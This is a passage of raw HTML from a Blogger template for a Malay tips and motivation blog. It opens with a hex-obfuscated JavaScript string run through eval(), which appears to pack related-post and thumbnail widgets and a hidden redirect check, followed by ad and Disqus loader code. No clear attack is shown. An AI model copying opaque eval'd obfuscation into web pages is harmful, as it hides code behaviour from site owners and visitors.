\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x57\x5d\x29\x7b\x31\x4a\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x31\x4a\x3d\x31\x4a\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x2c\x65\x5b\x33\x56\x5d\x29\x3b\x41\x20\x32\x67\x3d\x31\x4a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x32\x67\x3d\x32\x67\x5b\x30\x5d\x3b\x41\x20\x31\x47\x3d\x32\x67\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x35\x5d\x3b\x31\x47\x3d\x31\x47\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x57\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x30\x5d\x3b\x41\x20\x32\x4d\x3d\x31\x47\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x2d\x2f\x67\x2c\x65\x5b\x30\x5d\x29\x3b\x32\x4d\x3d\x32\x4d\x5b\x65\x5b\x31\x62\x5d\x5d\x28\x32\x67\x29\x3b\x4c\x28\x65\x5b\x32\x64\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x64\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x4c\x28\x65\x5b\x32\x75\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x41\x20\x4f\x3d\x65\x5b\x34\x5d\x7d\x7d\x3b\x41\x20\x33\x79\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x35\x5d\x5d\x28\x33\x79\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x67\x5d\x29\x3b\x33\x46\x3d\x4b\x5b\x65\x5b\x34\x64\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x34\x65\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x33\x43\x3d\x31\x52\x28\x33\x46\x2c\x34\x30\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x66\x5d\x2b\x33\x43\x2b\x65\x5b\x34\x39\x5d\x29\x3b\x4c\x28\x4f\x5b\x65\x5b\x32\x33\x5d\x5d\x3c\x32\x45\x29\x7b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x57\x5d\x29\x7d\x5a\x7b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x45\x29\x3b\x41\x20\x32\x5a\x3d\x4f\x5b\x65\x5b\x34\x55\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x59\x5d\x29\x7d\x7d\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x35\x62\x5d\x29\x7d\x24\x28\x31\x71\x29\x5b\x65\x5b\x35\x61\x5d\x5d\x28\x31\x66\x28\x29\x7b\x34\x51\x28\x31\x66\x28\x29\x7b\x4c\x28\x21\x24\x28\x65\x5b\x34\x47\x5d\x29\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x33\x68\x5b\x65\x5b\x34\x45\x5d\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3d\x65\x5b\x33\x62\x5d\x7d\x7d\x2c\x34\x4a\x29\x7d\x29\x3b\x33\x68\x5b\x65\x5b\x34\x50\x5d\x5d\x3d\x31\x66\x28\x29\x7b\x41\x20\x31\x6a\x3d\x31\x71\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x34\x4d\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x57\x5d\x2c\x65\x5b\x33\x62\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x56\x5d\x2c\x65\x5b\x34\x4c\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2c\x65\x5b\x34\x49\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x35\x38\x5d\x2c\x65\x5b\x34\x56\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x37\x5d\x5d\x3d\x65\x5b\x34\x63\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x36\x50\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x4f\x7c\x36\x4e\x7c\x7c\x36\x4d\x7c\x36\x4c\x7c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x47\x7c\x36\x74\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x56\x7c\x36\x48\x7c\x36\x57\x7c\x37\x6d\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x35\x69\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6c\x7c\x36\x59\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x68\x7c\x37\x39\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x35\x66\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x72\x7c\x36\x58\x7c\x36\x73\x7c\x36\x63\x7c\x36\x71\x7c\x36\x33\x7c\x35\x4a\x7c\x36\x34\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x36\x35\x7c\x35\x76\x7c\x37\x31\x7c\x35\x77\x7c\x35\x6d\x7c\x39\x32\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x38\x33\x7c\x37\x37\x7c\x35\x6b\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x4b\x7c\x38\x30\x7c\x38\x32\x7c\x35\x78\x7c\x35\x4d\x7c\x35\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x70\x7c\x35\x67\x7c\x36\x6f\x7c\x36\x39\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x31\x7c\x36\x30\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x62\x7c\x35\x4e\x7c\x36\x61\x7c\x35\x5a\x7c\x36\x36\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x37\x41\x7c\x36\x5a\x7c\x37\x43\x7c\x38\x68\x7c\x39\x35\x7c\x38\x56\x7c\x39\x70\x7c\x39\x75\x7c\x39\x76\x7c\x39\x6c\x7c\x39\x66\x7c\x38\x4a\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x31\x7c\x38\x51\x7c\x38\x52\x7c\x38\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x38\x55\x7c\x39\x65\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x57\x7c\x38\x48\x7c\x38\x54\x7c\x38\x34\x7c\x38\x53\x7c\x37\x33\x7c\x37\x32\x7c\x37\x30\x7c\x39\x37\x7c\x37\x34\x7c\x39\x74\x7c\x39\x73\x7c\x39\x71\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6a\x7c\x39\x68\x7c\x39\x69\x7c\x39\x34\x7c\x39\x6b\x7c\x39\x6d\x7c\x39\x72\x7c\x38\x35\x7c\x38\x65\x7c\x38\x46\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x36\x32\x7c\x37\x52\x7c\x39\x31\x7c\x37\x50\x7c\x37\x44\x7c\x37\x4f\x7c\x37\x4e\x7c\x39\x36\x7c\x39\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x7c\x39\x33\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x38\x38\x7c\x39\x30\x7c\x38\x39\x7c\x38\x47\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x38\x63\x7c\x37\x51\x7c\x35\x6a\x7c\x38\x64\x7c\x38\x73\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x36\x7c\x38\x37\x7c\x37\x36\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x37\x35\x7c\x38\x75\x7c\x38\x74\x7c\x38\x72\x7c\x38\x66\x7c\x38\x71\x7c\x37\x38\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x36\x38\x7c\x36\x37\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x67\x7c\x38\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x59\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4b\x7c\x35\x68\x5c\x27\x2e\x35\x6c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x61\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x41\x72\x72\x61\x79\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x35\x7c\x78\x36\x42\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x62\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x32\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x78\x33\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x32\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x30\x30\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x33\x34\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x69\x6e\x7c\x31\x30\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6d\x67\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x35\x7c\x78\x33\x36\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x61\x7c\x78\x35\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x32\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x33\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x64\x7c\x78\x34\x31\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x66\x39\x65\x34\x7c\x33\x32\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x38\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x36\x7c\x78\x33\x41\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x36\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x61\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x65\x6c\x73\x65\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x38\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x66\x7c\x78\x32\x45\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x39\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x66\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x31\x7c\x31\x31\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x38\x7c\x31\x30\x32\x7c\x31\x31\x38\x7c\x31\x32\x31\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x31\x33\x37\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x31\x31\x37\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x36\x7c\x78\x32\x35\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x37\x43\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x31\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x78\x35\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x34\x7c\x78\x33\x37\x7c\x31\x30\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x38\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x31\x7c\x31\x33\x34\x7c\x31\x32\x35\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x31\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x31\x32\x33\x7c\x31\x33\x36\x7c\x31\x32\x34\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x33\x31\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x31\x33\x32\x7c\x74\x72\x75\x65\x7c\x31\x31\x31\x7c\x33\x30\x30\x30\x7c\x31\x33\x35\x7c\x31\x32\x37\x7c\x66\x61\x6c\x73\x65\x7c\x31\x32\x38\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x31\x31\x33\x7c\x31\x31\x34\x7c\x74\x72\x79\x7c\x31\x30\x34\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x31\x31\x32\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x34\x7c\x65\x72\x72\x6f\x72\x7c\x31\x30\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x35\x7c\x78\x34\x45\x7c\x74\x79\x70\x65\x6f\x66\x7c\x31\x32\x36\x7c\x74\x6d\x62\x7c\x31\x32\x32\x7c\x31\x31\x35\x7c\x78\x33\x33\x7c\x31\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x66\x7c\x78\x35\x37\x7c\x63\x61\x74\x63\x68\x7c\x31\x33\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x64\x65\x66\x61\x75\x6c\x74\x6e\x6f\x69\x6d\x61\x67\x65\x7c\x78\x30\x39\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x30\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x39\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x66\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x33\x7c\x69\x67\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x36\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ulfntM);
// ]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6435907927492519525&amp;zx=e38915c2-f749-41f6-9a26-4421443e1c9b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6435907927492519525&amp;zx=e38915c2-f749-41f6-9a26-4421443e1c9b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1154201852091701 -->

</head>
<body>
<div class='main-holder' id='stickynot' style='margin-top:0px;'>
<header class='headerstyler headerphoto normal_header' id='headerfix' style=''>
<div class='header-overlay'></div>
<div class='top-panel22 hidden-phone'>
<div class='top-panel-button'>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog'><i class='fa fa-search icon-2x'></i></a>
</div>
<div class='zoom-anim-dialog mfp-hide' id='small-dialog'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- padinno_main content_Blog1_336x280_as -->
<ins class='adsbygoogle' data-ad-client='ca-pub-1154201852091701' data-ad-slot='4729912342' style='display:inline-block;width:336px;height:280px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
</div>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='row-fluid'>
<div class='span12 section' id='header-logo'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="6019955040"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<script type='text/javascript'>
var disqus_shortname = 'padinno2';
var disqus_blogger_current_url = "http://www.padinrose.com/2011/07/egois.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.padinrose.com/2011/07/egois.html";
}
var disqus_blogger_homepage_url = "https://www.padinrose.com/";
var disqus_blogger_canonical_homepage_url = "http://www.padinrose.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Header' data-version='1' id='Header2'>
<div class='logo'>
<h1 class='logo_h logo_h__txt'>
<a href='https://www.padinrose.com/'>padinrose - Tips, Hobi dan Motivasi</a>
</h1>
<p class='logo_tagline'>
Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis
</p>
</div>
</div>
</div>
</div>
<div class='row-fluid post-header'>
<div class='span12'>
<!-- BEGIN MAIN NAVIGATION -->
<div class='menu-button'>
<i class='fa fa-bars'></i>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog' style='position:relative;z-index:100;color:#222222; margin-left:12px;display:inline-block;'><i class='fa fa-search'></i></a>
<div class='zoom-anim-dialog mfp-hide' id='small-dialogs'>
<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
